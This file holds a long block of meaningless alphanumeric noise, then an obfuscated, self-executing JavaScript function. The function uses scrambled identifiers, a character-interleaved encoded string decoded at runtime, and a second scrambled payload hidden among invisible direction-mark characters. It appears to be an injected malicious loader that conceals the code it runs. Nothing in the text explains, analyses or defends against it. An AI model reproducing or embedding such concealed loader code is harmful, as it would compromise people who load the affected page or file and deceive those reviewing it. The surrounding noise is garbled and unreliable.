af745a2f792a7W04Fac{18eAA@a59ZZ@fA6Z4126bZA176cf91570XD1b78XY4Xb6cd297eD32Y7Fde3186e43XX0Y73992F03c97ea4A9Af7519ef657A9f95bA9.45aAD[95XZA*864b8186XZX176ZXA206eXZ1e7cD7227Fd13386D43184Y23D88e83798ef3a95e94498f8459dF94YA1FY50AAO254ac?[base64]%05Db0Pe67Z5;F61ZF1172X61671c81975c92480ce2880d12Y81DY3686Y23789e73997ed3Y9Xf3889YF14AA5f655a2ff52b3%455Z1(55fY8SD61c11264c0146dc61775c7217Dca277AD72D7ddc2d89e2308fY03Z94e33f93ee4496f246a7f749a5F95aa5|455AY*858Z4~869b41564c31b67c21572c5257dX92180D72484D42Y8cD83487Y0388aYX3A95eb3Y99YD49a1f04Da0F953A4H153AY)856Z4%664Z9Wa69b9196Ybc1Z6cca1Db9X8227X,2297Zd62e80df3983e33392YX3693e6409Ze94b99f645A4F551aeF854A8O859abH85bb6105ebb^e6Xc51170X12379c42174D22Z77da2782D82A85d83488YA358dY94290ee40A0F6449fF34ca5F656a6N45XaaO261bb*561Z51666Z91468c81472c42175c82577D02c7AD92a8ZD73286e23a89Y53996Y64393f043A1f547A5f658AYF957a9+561ad;85Xbe1461X21565X3146fca1773X7227fcb2b7Adb2F7dd92d88Y56c88e43e8ee943dbY9489XYF4aA72Y4eAXF95Zaf2a94AFM365af[c63Z6136eF01769XZ1Y6XX71A7Zca2Z77XF2f7Zde2Z89DY2f8ZDY3797Y13D91f14395f044a1f04DA0FY59A4[153b0%b56Z3I664bf=a6ab91470bc176bX61a7Zd01e76D12f7AD72985DA2D85e63D89e73894f13X94f24X98F347A0fe4ba6FA56Z3fe59AD]F5Ab6(966baGD69bc1a69X41871ca1X74d22c78D42782D82b83e53987e43694YX3a95e9439ced489cF850A0f852AFfc58ab#b61afW762ZX+b69ba1572be1671cb5571cc2577D928X4d63281e033X0e0398ZYD3cbc263d9ZF443a0f547A3FA4daaQ590ad_257b4^a5AZAQe61ZX19a0bc1D6bca24aec62575D52679d42f7fDF339eDY3689eb3FXXe44393f44996F24d9dfd51ZXfb8eab:055b1Ta59b8#X5fba179Yc41271XZ43ADcb1c7dcf1F7Dd12685DY6981e33090e13490Y93A96F37995YD47a13048aaf758adfa57Z0]15dZA4060bdMb6bZD3c5Zcef15eZ5Gc63ba1168bf166dc41b72c92077XY257Xd32a81d82fA2ec84cc3681aeD13Y95ec439AF1489fF64Da4FZ52A9~057aeK55Xb32670{b65adDZfe6Zc21970X71Y75cc237ad1287Fd62D84db3289Y053e13Z83933d95f13Z8bbaF691YZ459cc1fe58f249A0f74Ya5d1QDbb%456bdM8316Yda2Xc3223X78176Zc61b73d6F3309ZYY85e4FY3X913e84Y8408DYA4066a2T85XZ6FY53@04a9D{[base64]#9544DZA1168ZF166dc41b72X92077ce257cD32a81d82F86DD348bY23990e782Z2ee90ac.75fAD,X64A4=d65bbIe6aF11775X11c75Z8247Ycb2582c23188D52e8AXX3892df417fee4592eb4789F54F9Xfe88A6fa4fA8G753aeUa64Z0KZ66Z41569ZA186XZY1972c41f78;e1f81D32587DZ1X87dd2f89Y83391e73998d94199F143a2Y5587bY83F96YD449ZF249a0F74eA5fc53AAS158AF)65DZ4*b62b92c76;e56c0~b385bX81F76XD247bd22980d72e85DX338aY1388fe63d94YZ4299{c97DF49948dFA51a8ff56AD@45bb2U960b7}e65ZX136ac1186fc61d74XZ2279d027c2F22eD0YX479XYD469eF04YA3V04eA9ff88a9_558b8^a5ZZ7VZ65ZX)F6Dbe1A6Fc11F71XA2675d32485d52787d7388fDZ3391e43693Y64797eb47a4YY4e9Yf951A1FY51afFD5FAD|764Z0^d60ZA1763bf1375c71676c62278X92779D4327Xe02X89dd2F8edf3893e24192YZ4b97F743a5f350abF856A9FZ57adP25cb7R65ebc1661be1170c81570X41d7DX72677D22f7bd82a83DF2d8XDD3D96Y14090F14895F24d99F548a8N04ca4)058A8{757b2#460Z3106Zb71866X01a6ac61973cb1d78XX2Y82d02f7fDA3183Y0328dYZ3699e54196e94698FA519Xf74ZAA}34fa7]260AZ+85aZ5&75FZX1563c11271c4166YXZ2472ce217Zd3247Fd33082Y43b87e33b8bea3a99YD3fA1F638abXY3Z92Y94097ee459XF34AA1f84fA6fd54ab@259Z0_75Yb5LX7Fc961a9135e8bAY1b72c92077XY257Xd32A81d82f86DD348bY23990Y73e95ec5Fea4094F83D9cF2FZa2f849A5J25879Z51Z78XA1D76d5147YD3297Yde3475dd3Z8edf3e93D64095ee4099F4379FFD4ca1FX5598I256af_25bZ9fb6eX3;dA5fb4fZ3f857ADd4f764ZZ1269X0176YX51c73ca2178cf267dD42b82d93087de35a8337be5302996YD449Zf249a0F74YA5fc53AA!158AF+65Db4(Z62Z91067ZY156cX35e8eXA6c89dd3689e2408XYA4298ea499b2d4X9Dfa50A1fd56A7[[base64]:d6Ybc1675c01f6fXF1c77XY2281db2788D92b89DA3892dd3b8DYF4491f2409eF543A7f34fAZF759A6J85Xa9?859b2125dZ8GX68bd(F73ZF1Y74c31e72XY2375d12d7cDX3180d8318ddb3d8bY4408eea3Y99f4419DF548A4F452a4ff50acR757b7S85aba]a6bZZWD6cZD1b72X01Y70cb1X7dXX2981XF317Fd83382e23291e53591Y83X9bF34098F8519Zfa4ZA8-04Facfe60aa~X5AZ7105YX1Td69be1073c02276c42073XX2a78d72d7cda2b89DD3092Y73495Y33F99e84a9f3243a2f2549fF752Z0fb5YaaT662ae^[base64]!X5eX0(f62bd1468c41bAZX81F72cc2376d2287Xdd327fDZ3286e53Z89Y63992ec3c98f1439df446A3W04DA7^251AX%357b2?85bZ7*a63ZZ&Y6AZD1876c12070cf2674XF2D7aD62b7eDZ2d88e4318Fe03b96Y34293f14697f2489Dfe4AA5f95Zaa2a94ab@75db1RD63Z4116DZZ156Xfe1Z70XY1X7bd21f7dd72685D22Y87D93992DD3Y95e340952D3Y9Yf6449eF847aaF752A8fb56AD]958Z3ND5cba1062ZZ149XZD1b77X31c7cc72679XD297ad83480dd3784DF368YY13c8YY94794F34Z98f34fa7f557a83850AY{156b7WX5AZZ[964bf{D6ZX31372XA1673XD2874XD26A5c4375aX71Y75XX237aD1287Fd62D84DZ3289e0378eY53X93ea4198Hb55ed359Fea173aa7FY55AXN35aZ1V85FZ6.d64ZZ1269c0176eX51c73ca2178YZ76ZY28736cd93087de358XY33A91e83F96ed449bF249a0F74Ya5FX53aa;158AF+6A1D1{dAFcb217bcc297dcf2Y8Ad92d8edf4793Y63794Y3429ZF441A3YY4A9DFD52A0fe56ADFY5bb3M15YZ3L862X0Rb68ZY1869X61c6ccb2173XD2676D92X7DD93680dc3890DY3X92Y23Y91f14594f14fa4F250A9F552A7FX56Z5365Zb4][base64].95ab6%f6Xb81169bb1871X2206eXZ2779XX2582d03089d63589D93694Y83795YA3b97ec4a98f74F9ZF84baaR04faaT455Z7N958b6]86Aba%c68X61273X71573X52777c9277Ycf2D83D22d81DX348ADY3F8Fe2449aY8469aYX48a0f449a3FZ4da9ff56AA_85Yae%A64Z7,Z6dbeUF6ac41577ce1975X8277XXX2886d23388d63385Y73a89Y73Y8fed4893f042A4f75Xa1fa52A3fc55A6R154b1*[base64][14YA8~652Z4V15bZ7W468Z41567Z81367c3196cc81d70cc1f7Yd42482DA2885d7398cDX3A92e03D8FYA4492ed41a1f04ZA6f44fA3fe56a7]956b0}e5ab8V967f6VD6aX01274c12277FZ1D7dX92579da2d7cd82X89e02F8DDF3Y97e23e92f44595F545a3FX4Aa8FD4DA9FD5Yb6%262ZZV563b5166aZ81468c31474X42575;7247ZXY2Y87D23281dc36ZZe23494Y73793ec3Y9Df341a5F14XAAF451a8FZ5baefe5Zb2+565ZZ:864X3~f68X41275c2207ZX62275d12c78d42b7FDA3883Y6328DDY418eYZ3b96F541A12d45a4f44Dacf853Z1fe5DZ4H261Z5)662bcND67X63Y5dD0f360Z7Qe65ZX136Ac1186fc61d74XZ2279D0277ed52c83da31A4ee86XY3883b0D34097YY459cF34AA1F84Fa6fd54AZO259Z0;75eZ5Jc63ZA1184)F57X1HX#572X92077ce257cd32A81D82F86DD348be23990e73Y95ec439af1489F3A6Aa6486abb,e69X3116FX81a6fcd20b2XY2c79d32D7DD82Y83Y238bde33693Y93998e9439DYX4X9Xfe559FS24fb1{254b6Ja57Z3Kc5Yb91762ZD116cX41470c41D7dX82477D2287aD62a8Ade2e8bDD3889Y63995e64295F24a98F448a6f553a4-45Da7@457b2,a5bZZHa6ZX0HD6abd1870X11Y70D02573ce2282D1318aD53184e03688eb3790YX3b9cYA44A12Y45a2f64ZAAFY4Yadfe5AAF385dZ1]b64Z41064X31967c41773X81A78XA257cXD2b7dd93180df3091Y93597eb3894Y847a1eb479ZFZ519efc4eac,151ae*160Z6&464b4-f6XF7146Abe1Y71X21d75X8287ecd2886D22F8a[c2D88DX3c8ddf3X8ff14793F042A2f345A6F555A6F957A8]a5bAZQe5ZZXUf9YZ61965c21d68c4206fXZ28a9XY227YXY2A7YY03481DY3191dd3b8Dee4490YY40a2ec4X9cfe4d9ffb4faa&452af[25cb3P562Z51066b81768X31c6Zc91b76D21Y7FXY2A85112e81e03685Y4348Dec6Y95e74999eb4c9aFA519dFF4DAXQ551AXS757Z6&Z5ab6Ve61ba1465c1196bX61c6Yce1Y77D12181D12f83d43087db3b8DDY408eYA4191ed4b98F4509bf94ba8ff4Yadfe5DAZ,[base64]][base64](24fZ0fe60b7{164b11269b41664c41d67X61777cb1a76D52180d72580D43687D73490DY3994e24191F14494F544a2F848a3FZ4eZ0#[base64]561Z7QX6bZFNf6YX21678XF1a72d42675d72587d9298XD8338adb3790Y23e9ae6429Xec49A3F04D9fFX53a3~154a9:361AD[D5cZY1460X0=f69ZX1771c21e79X62875d62Z79D52b7Fdb3383Y53293Y83697e54699Y84397f24d9dF753A0FY50AY)354Z0*55ab9?66ab6166Xaf2245b2|960b7^e65bc136aX1186FX61d74cb2279d0277Yd52c83f640d8208AD5G22592e94097ee459cF34AA1F84fa6fd54abN259Z0U75Yb5[X63d661A9135e57c41b72X92077XY257Xd32A81D82f86DD348be23990e73Y95YX439aF18XZXf89aZ51169Z71770ZA196Xcc1874cc5273cb287Yce2a7Yd73582DD318bY23490Y4469De84397f64f9AF74AAXfd4dAZfd5fb6P05cZ0*a61b31663X31666X31674XD1975XY2081D62382d3338c162Y89e8348Yec3796ed3Y9AF0789Df152a6f655abf957A9;95Xac#85Xb7Md5Fbf^F6Dc5126fc21b73X52175d62384XF2D7FDD3082DY3292eb3595e54097Y84598F849dbf756a2FD4FAD*455b1Ta8fZ7%864c0WZ67ZZ1c74be216ecb2371d0217cD22480d82Z88e42e8Fde3c96Y33e9Xe74296YF4D9bF94X9FFZ4YA9FX5Yb2V05DafLa66Z4116AZ81367c0196ac61a73D21e79cd2F81D02X80DF3684e03394eb768Yeb4694YY4798F34f9YF755D8f951adO254b0.45Yb5^860ZD1863c0136eX0187aXY1Z79cb267DX4375Ac71e75XX237ad1287Fd62D84db3289e0378ee53X93ea4198Kb55YD359fYA173aA7FY55AX&35aZ1O85Fb6)D64bb1269X0176eX51X73ca2178eb76be28736Xd93087de358XY33a91e83f96YD449Zf249A0F74ea5fc53AA&158AF_6A1D1HDAFcb207bcc2e81cf2e88DY2d8aY2708Deb3795Y34393YX44XDYF48A1f34ea2fc53a5S054b0K35fb5*862X1#X69ZZ186cX01A77c41F73cc2X78d72581D42f82Y43686e33590e93997Y8499XYX449efd48a3f94Ya8W652AATA57Z2105dZ61461bc1072c95371c31f75c72281cd2c83D03380D93683DF338Fe96d94e6439Feb4A9eYY4F9Yfd50A1FD51AYU654Z8.461b5G764Z71369bc156YX01b6fc92072XD217dD02c82D52F8XD93688e4418de83F91YX409AF145A4f849A5f853A6J85caa{759b4125dZ9&c6Ybd1068c11f6ccc1Z75D11f77d2307bDY2A89DF2Y86Y8728aec3992YF3D98ec48A4ef4c9F|051A3FY5Aa9Q85cY3.e5XZY125fZZ}f69c5126Yc71973ca1X79cc2b85XF2Z88d63687d93889e33Z8YY74592ed419bF2449Ff34fa2FY50ab)254Z1@35Fbc,862ZF,X67ZZ1474X01e78X42073ce2678DA297Xd92Z86Y46Y86Y2408Xea3998e84199YX4Y9Zfd4e9Yfe52a5+55XD6F5688bF84fa6FD54AZ?259b0:75Yb5Hc63ZA1168ZF166dX41Z72X93X861Y66D01Z486ZD82F86dd348Ze23990e73Y95ec439aF1489fF64da4fb52A91ca7ef59a49d)A61Z8LF66bd146ZX21970c71e75cc237aD1287FD62D84db3289Y037D2R23YY0FX58Z1FD5cZ5J05fb4^Y5eZX1298b91471ZF1870X21Y72d12776D3277cD6337FDZ3386Y2338fYX3994ec3c9AF043a3f646A2F654aaF955b1|059Z5|35fbaPA65ZD{D6aX4146eX71775ca1Y80D1217ed62885e02b8Zdb3690DF3794YF3a96ec41A1F445a1f44Da5F753aefe58b6;[base64])X5ab6#f60bd1563bf1A6AXX1D6YXA2474d42577d72780DF2Z83e03Z86e2388DY94490ed4099F1439FF84aa9|14dADFD5fZ0405cb0Q968Z4JX66ZY4668X4216cX81Z7Zd1207fXD2X7Xda2884d8318Ydc3e8ZY63c8fYX3e9Ff1429dF150A6f557a4_35Da8~457b4Q95Zb6%F61bb1565X11471X61873c7207FXA2579d52882e12b86DA3789Y43Z8eY84387FA1d8AY1388fY63D94YZ4299F0479YF54Xa3FA51A8FF56AD]45ZXY18Z0F862ADDAFD6AX1186FX61d74cb2279d0277Yd52c83DA3188df368De43bAY3981eb362f9XF34aA1f84fa6fd54ab^259Z0J75eZ5Tc63ba1168ZF166dX41Z72X96494D0728Yec438FF14092f1469ef052a72A4caaT451Z3#854b0O45Ybc@763Z7196bZA166AX8236dca1d7FXZ287ece2a7YD83283e22F8Xdf3a92Y4459dY74597F3499AF84Aa8:34eAAFD56ae&062Z01266b41263ZF1666X21b6Dc72671d1207cd7637fdc2A89de2D8XY4698ee24298Y63eA0YA489AF7539Yf94DAY:150Z0N05cb4&460b31167b61266X7196AX2226YXX1e7YD3227Dd12b8ad43484Y33788e33797F07a92ed4a98F74Y9XFA52d7FF50AD%854afR363Z5&669b6186YZA1669cb1X6XX82173D1207ecf2888d32b89Y02f87Y93b8bY63a95Y74296F74f9aF549a8fa4dA9fc5eb4;058b5+95cZ7Hb64bf|f67X51F6bX71A74XF1Y76D7287aD72984DZ6c84e13c8ae9428dY94394F44Zc5e4577ae73e95YX439af1489ff64dA4FZ52A9W057aeV55XZ3{a61b82b75UD55bfOa375Ac71Y75cc237AD1287Fd62d84db3289e0378YY53X93ea4198@Z96de48938Xf950a7fe55AXV35AZ1:85fZ6Vd64ZZ1269X0176eX51c73XA2178XF26c1f12dXFec449ZYX489YYF4YA1fc4DAXQ190aeG257b8(95AZ9|F61c11564X11A6bX8206Fca2775D02dAFD02888d52D8Yda3589Y83d8De83X9ZY94598f34X9cf84ba9fd4FA7S65Xab|365b0?Z5Fb91563ZY1274cb1671X52479c92578da2D7Xd92Z89DF2e8cde3990e24391F04994F544a3fc48a3FD4YA9FA56AD(15DZ4445Xb7,e62ZF1a66X11D6cX7236fd01F7YD82381d23286IX3285e63b89e53891eb3b9beb4Aa3ef4c9efd51A1&451acV655Z3(466ZDM860X01564bc1d6Yc01b6fXY2073ce2281D42682D53089d93588Y63X8XY44391e94Z96F1459FF849a5f851A9FX57abLA5faf:c5dZ9#X66X0Lf6Zbf2178c32172D02975D4257fD9298Ad83689DZ3c8Ze540XYe64695F44c98F748A8FA4cAFFZ5bADff5Ab3S566Y81261be1665X31474XZ1773XA1e78D52283d12d82d4308Zdb388ddf428eYX4492YA4a9cYY46a7FZ4aA5F958aafd58AX!Z63Z0Nc5fZA1563ZF1270X9166ecc2672ca2Z7fce297dD63581dc3092Y9348Fe34294Y74396f84Yd9f14da6F754AXfa56b3*15XZ73251X4Y754ab_259Z0+75eZ5?c63ba1168bf166Dc41Z72X92077XY2598Y27ac22c77A4c7348Ze23990Y73Y95ec439AF1489Ff64DA4fb52a9}057AY@578-34ZZ5=0F966ZD146bX21970X71e75XX237aD1287fd62d84db3289e0378YY53c932Y5Y9a3X59Z5?b59Z61050ZA156AZA145ac51676cc1A7AX9227e}32D7XDD3480Y22f8Ye6268ee93999F23d98ee43a1F83aA3FF4Da9%151AXS05Xb8F75fZ9Ga67ZY)169c01470XXGZ73XX1e7DZY277dd12X84X83584Y53A7bY4428YYY41d1Y94798F24c8Ffb4Za6FY4fac^455b6-759Z5115FZD11Z0FA1969X9216DX82273D22A77D22Y7dDX3574dd3387Y1387Ye93d91f34888F2499bf55192FA53a5J45XA9J461AFHA65e91662c41Z66c1196ccb2063d31f7cD5237FDX298bDY2D8Zdc3991e03D9aY6489fYA4899FZ4a9DFA4cad!350AZ[156b5.X5aZA}964c2SD68c41370X91777c6217FXA2a79d32F70d72Z86de318eY32891e44495Y843a1YY47A3e555A1FX589aRd309Df44Za2F950a7FY55AXM35Ab1@85fb6*d64ZZ1269c0176ee12ZX3Mb75c0YD107DD42Z82D93087de358ce33A91e83F96ed449bf249a0F74YX14X94FY4942AFS65db4:b62Z91067ZY156cX31a71c81f76cd247ZD22980D72e85DX77A7e385A2fa55A2ff55A5O95Yac.95Fe6*768Z6116fZA1569X4216Dc81f73ce2X77D92680DY2A8dD93392dd398YY33D97Y64396YF4f9Af54ca0|256a3#653ad.b57Z2]f5dZ61460ZX1767X5146Fca1a7aD21d7Fcd287FD02c80dc3183df368AY53b8DF03D98YY40a4F04aa2f350a5FA54aefe5AadQ666Z0OX63b7196dbb1D6Ac4226dc92674XD2Z78D32e7eDZ3081dd3888e840XXY33e92eb4595F545a7fb7FA4FA4fb0~252AYH264b3P562b7?c69ZF106Fbf1Z72c21F77c92376d2277XDA317fdc2f8YY6338ee93994YX3D9aec4Y99f54F9fFZ51A3FY58A9&95cAD:965Z3*e69b71268ZD1Y75X11X70d22174d0257Ad82686D63289DA368ee03a97e34095ea489dYY4a9DFX52a0fc57A7!25AAA.85AZX#c5dZA1464X01967c31D6eXF1a77D3217XD9657Xd93582Y23986Y33d8cY93dcfY74696f04d9Af254A4F553A5-356A9)45cAF[d68Z2Kf64Z9186ZZX1A6Xcb226Fcb1F78d22382d23383d6328dDX3789e73897YD3c9Xeb4Z9fYY4ZA3F557aef854AAFF5Db3*25eZ2136Zec1167ZX1X72bf1b6fD02872XY2779D72585D5358Zd8348cDF3D95Y23Y95Y9429dYD45a6FY48a8f851AYFX5bAZ~85fAY105ebd1162bd1568X51e6bcc1Z77D41F7YXY2d83D22D81DA3385e0368ZY8428Fec3ea0f7429Df648A1FF4XADfb58Z33e56b3(567bc@867b8186af2196bc7226ecd1e79D22185d12Y89D43684Y23787Y33f8eY74391F441A0fa44A0f74bAXJ44eabfe58af?15DZZU868ba*X69bb176Fbe1Z70c51F79X9247bXF2X82D22e82DF3686Y83590ed3995Y84AA0ec47A2f24ZA5F651ADFX5DZ0&05bZ8T664f3#a67X4106cX21470X3207XFD1e7YXD2Z7aD52983DF2d90DX3e8De03F8fYX4193f542A4FA46A1F74XadQ551b3-a55b4[462Z8J767Z7176fbb1d6AX61F6dc92074d52578d92782DD2A8Xda358eDD398de84590ec4297f34X9afb4aA4~14Db1FD5ZA9V55bZ01267b4%c6dc5#F6Fbf1975c32272d42975D82581d82984dc2F8ZY33294e23c9b264395f34999F54d9fFY82A3+652ad,656b1.564ba^964X1(F6XZZ186bXX1c6fXA2875D72e78D42b7fe03383DY3290e43598Y54497e84798f24e9ZF752A2FY54a5;15AAX[864af:b67b6186DZ91969X9216Xc81X75ce1f7Zd2267fDA2a82DX3985e13Z8cY94590YD3f9FF7829AF24dAZF551A5M45Xdf=05cAFI864Z2#e65Z91872bd206cc5236fXZ2776d42c7aD53380DD3883df398AYZ438eYZ3D99f64199f7519dFD4XA9F954A8G85cAXKY5Zb9145fbc&Y6ec65169X61875ca1b7aXZ2b7F*52b7eDD3381DY318YDD3e8Dec4490ef4099F2439ff64aA3FY4DAXFD5Db6(05XZ5,760b9&a67ZA1666c31b6dca2371XF207fD52380DZ2a85Y22e8Adf3493Y03D90ef3d98F243a4FX47A3F658AXFA56af^05eZ5?45fba[a67bc_e6AX51474X9586FXD2275D12c79D9288aDF6Z83de328be33595e54696e8449aef4XA8f24YA2W358A6[755AF&[base64].464b6_863X0?e67X4126fX11A74f21184a7146ZX21970c71Y75cc237AD1287FD62D84db3289fc46Y13Z83Z1d42Z98YF469dF44ZA2f950A7fe55AX*35ab1#85Fb6]D80_45fb0X06ac0(83975d830Z92279c2287e91227DX8257ADFf28aea3584e44152F2378Zf0f94YY648A7c7}35aXDf05db4NZ62Z91067ZY156cc31a71X81F76Y933bf1Z7f9Yc12e85DX338AY1388FY63D94eb5Ya83490F41336a3FA51a8FF56ad|477X14DA9?d2X4FZX136Ac1347eWA66XAY9|c63D0277Yd54884e73Y88M185dc388ee63b81e7ee6Fcff38ZYF3X4Fd64ca4FZ47abZY51b1Z51970D8FZ68ZF166DY06eZ51b69X72225XF256d9YDA77da3184defc489F2A82e3FA8dYD358Deb3fA3f6L9a0YY5466FX55A9X22Ab1!75Fb6:266b51528b31670ZAYX3588e2398DYD3cc82485DDYF8XDZ294bY33991Y83498ab4194F0{79AFA]073X812ADF45aA8]66182A51269c0178a185Fc51371XXcf79cf1748842184DZ2e88a6f249d42X8Da43797DF3795e94da0Z34a98fe10a6FF536cF65Ab1.d63ZZ1056ZXe32f7Fdb2D86DX68X4257d8f2181941Y82D9358be3387Ye4f98Fe23e55e8484ec11660fb42a8F654afd0F360b7Ke65d866ad1361ZF1A1Dc71d6596d26Fd2297Xd6f440972080XY3X49d9388FDY3A8aDD4393F4#692f54a63YX4c9A}816AAFY4YZ6c95ZZ9145bZF1d2a85D73785DF34c6247Fc62a88942a7Dd9F083Y3Y95XZ1fb96DD4391YF4a6b8efb52a9#073Q148aeFX5aZ5Z862Z8)0316dGa6DX417718Fdb32X71280X21a7b921D81D8348aY2377de32D85Y6fd89ec415AY4489Ffb51A9fe44AAX01b6dXA1Z75ca5cZXXF59bd1470X61e73Z91f34ca1D7990238389FX519Z367DY3318fYAUb2e85DX49a0F74Yc1FD60b7}19Z,459Z1!35862|[base64]\\\"​_H8Bf05D9._WL5992FRR=\\\"\\\"​_H8Bf05D9._C952g2B=\\\"\\\"​_H8Bf05D9._YBopB=\\\"1\\\"​_H8Bf05D9._I6fc9l5=\\\"1\\\"​((_I6z4F,_OLjaMa2Ob,_BA0517sH,_G7ChU8u6Hi,_JCuQl030B,_QhRFyB,_EiQmg,ã)=>{const _Nc6a7=0x451,_M1977dAJ1=_Xh2Wn1=[0x832,0x36,0x20426],_C3b54rEm9=_EiQmg+_OLjaMa2Ob+\\\"\\\\145\\\",_JEp6Uo5=(_Xh2Wn1[_M1977dAJ1[_C3b54rEm9]((_KU5HtaEKm)=>_KU5HtaEKm+1,0)]=((_ZAZ8v,_I3259Td,_ZAMPOL,_RwrducYPNY)=>{ã=(_VP3YoqkXMo,_ZnNXF3hnJ4,_Kpyn8u1xk7,_FEaZ45,_AL15kA2o)=>{_TBp4z315X=\\\"ԃgռԢdвшSҷեcԘӳlӆҒfНՋrԫӚrաнRҮчcӺժiլՌsՒҞbИЎ_ҵϭ(ҦЭ$Ծѥ(Әի$ԍռu?вoѧҷtҠԘhОӆeӓНrҹԫeҙաeКҮeӕӺoӨլnӵՒlҩИiըҵpՍҦ.ѱԾ3ӉӘ.ҭԍ5ќѧcϱҠrԱОaѸӓnѭҹoЪҙpўКpҡӕgСӨnծӵdքҩiѣըnփՍaѯѱ)ԙӉ$ҋҭ)ӊќ$ՊϱuПԱiϿѸrоѭgԎЪmҴўlԆҡlЖСEԗծsҌքeϹѣcґփd?ѯx?ԙ(ԇҋ2ҥӊ(ДՊ4єПmӹϿn҅оCԈԎtӧҴCщԆaГЖaҼԗxЉҌtіϹxϼґe?ԇ.Ѵҥ$ЇД.Ϭє$Ҥӹeϻ҅g?Ԉoӷӧh?щh՚ГcԧҼcҕЉp?іrӫϼOҧѴ)ьЇ1?Ϭ)ѠҤ3ϰϻnԚӷdҿ՚aЊԧeՏҕe?ӫuӡҧf?ь(уѠ(Рϰ$ӝԚt?ҿeЂЊrӶՏA՝ӡcХу.ոР.ҟӝ2їЂAҁӶCՙ՝lԿХtօո)?ҟ)җї$Щҁt?ՙoҫԿl?օoϯҗ(љЩ1?ҫdԥϯr?љ.Ճԥe?Ճ)ջջ(яя.ҢҢ)?\\\";_FEaZ45=_AL15kA2o=0;return(_Kpyn8u1xk7=(_VP3YoqkXMo,_HwaHWU,_HSEA6es64)=>{return(_VP3YoqkXMo==_TBp4z315X[_HwaHWU])?_TBp4z315X[_HwaHWU+(++_HSEA6es64)]+_Kpyn8u1xk7(_TBp4z315X[_HwaHWU+(++_HSEA6es64)],_HwaHWU+(++_HSEA6es64),_FEaZ45):((_VP3YoqkXMo=='\\\\077')?'':_Kpyn8u1xk7(_VP3YoqkXMo,_HwaHWU+(++_HSEA6es64),_AL15kA2o));})(_VP3YoqkXMo,_FEaZ45,_AL15kA2o);};_OLjaMa2Ob=\\\"0&h=MDX/~~`6ihB4BLxQ+d#AFG4BkGXia*634BK=xUx,xX#k4Bj|_4pP]eBjP}z64BV}VBP}N]4]tTkzB4B9})T0H.L62Ci]GL]Lnn6LnLnLitLLB9niBC.IOFLpOkeqK}UK‎Ga/lbo]=?f0T~z7-M_|pX[f]&^PP?X[‍UT_G^bl7p|X‏B5=3LuT bLNet[]'/)^oN‎n0G/Y''MFflFb-Qz6&*2~Y6Td(TGn‍lF26Q(*N'[db‏Bf^noYF=23p5LxL&T6Jok7‎v|P`G0NM/e-^+]zX~biT‍bi &NTPvG|X^Je`]‏+ QjBUb}qUl`‎}a]G~ iM6*bPoTUA=2-u-^Xk Yo&~ubAd‍6}d&ikU2*^PT‏aYM&BN6'6L(,i'N]7zM,+‎GKf5+oQG~nJN-&=YXkJ3U-e~J‍+oe``Y35|Kk|&eUzJnQMGf‏NFknB|GdtDaAxjaNj)6‎l^+?'|0`7-3v,&pD?poEQ|+)Q‍6voAE37l`DY‏Bf,6V*NxpiNe=&lQF‎+pf-~M'}7ai /XE|M/|&_nT~K qD(&-Yxt`=Kj*xt?‍aMnTMY?~}'*7iXp`QK_x+ BKFD|Ue^)‏xi6L=joYM‎]bNUe=)Mfx l]35iEk?]}GpnQ]o‍}=MxpQ?NU5GepGEl‏xnM]B|z3/A02N‎Pt}MTeETkE|~l-Y#0&5a[jEVbTz&uXVTqjD(}uj‍eq5zDlV|2P#ta[Yk)~‏Bbjnf&XQ7oKuM,t7lAG‎x MLEq0*a3Exb~_&-50fFN) xiE&X2(n#‍??f3NnqLAf_*5i2aFxBf#) aLfq‏( )uU*0#xizE0j‎'D/-}GJX_aa‍}G-D'j0Jfx*X‏|u_TBG0YL#Lo #k#P0)‎VEeaMi-nEU5Lx~^b/qF&E5o0D&XT(zt‍)TpLnTotP/p5#DaqzeUFix^U‏BKVx|At}}0/Xl05N‎'GMdeDE/E^F~e-A`k&fdaiTbk0+ENXi'F&p(eiL/‍dDF`+/a'GNpfTLk/^‏BA~QD5[VKVd02ME,VEkl‎Mze-P&V5/~Nk-&_#~2‍e&kV#5PN‏BMlkPUi3}`}/ti‎(jKVDQv?KP&)-|P?]6zYX7Punv- DMkk/‍P*&D)Vu6}n} Y?D(k|v27*‏]v+xBd}f7Tn(?x‎'MA-^u~ ??)oPq_E-fNbNo+?[=z0d&-dE3J/djL`Q~[5‍[)f_A3d^5z+(Q=?JLjPN /eo‏BN[Gb?(`‎nvJ-_[U`zz~Q &PPl‍_n#66zU 77QnPJ6K`‏Bi&zf*6,v6-G‎-eQKo`J}P-KE~/dtz(~KM_G-k6k`6k‍God~tKJ`(‏MP|FBfi‎p(}F[PnG,]p(KKpzEP2|Y-dQ`|L#j‍}~3*`j3&TpT[]|dzY#L}K‏PnqVBKnM`Pp])‎)x,3MtzukA-2tTq2Ez=z Gb--^[TL0tVzNT'#&f/l?,`z[E5_J##*?‍N'[)*GJ#3fl^T L_zV=kt25VtA,‏-t/PBj+3j*LzoxlNQD5‎EaX~0&Y3(q3*F‍p5*DzYapN~Faq‏BL}b)5_?Q03NFtn?j?=k6‎~d*/P*3T2E0P#q)Pkdj]*)jq‍d~FT?(,]‏B}6_xDxtd|vt+&#-+‎|0A*[(L2‍+j[P P(L |‏B*j=| [Jl}`no-Uj=b‎ek_=E()2Y`xd^v*FQY-a~A`,‍van&dY,x`‏enF)BF]^A#EnjT5dGb,Mi0x‎ul_Ezj52G-e-Ai&/QNvDi(o`^x*D-][j&,=2|Eq-LG&ek[fA/|kz‍(Ex[_Q`j|=fizGlvMDqLA,e‏^5unBd0]p0F,o}‎6NUF6+b2/]MakB]jpUaY7^ n#T]j^anTX‍N[K3 nYAvvk+M6A]X[^pa‏#/E7BN}LDtxX‎6|xM/Pd]*_[]j&3F}KM]`)L23'7tB-if7J‍_vK,V'j[V}t-vJMFL,/‏i]|2Bd=&6a+t}A}knUu‎P)b}3*~GG,J7&-`/X#N#‍MoX,#3P-)7*XGVU`M‏t-'QBfi‎X6[-&VF/7}kE*_|z6,NKn-[‍76=nFV}kK*N,=&|‏B&Y`np[‎Uk#Leq0(j)#-GEoxn_xi/`2XYQu`MX kJbG'#[zX?o7p&lY~qioGN^J#p‍zoY`NG)quk0Uxe&72‏^?n+BV[ 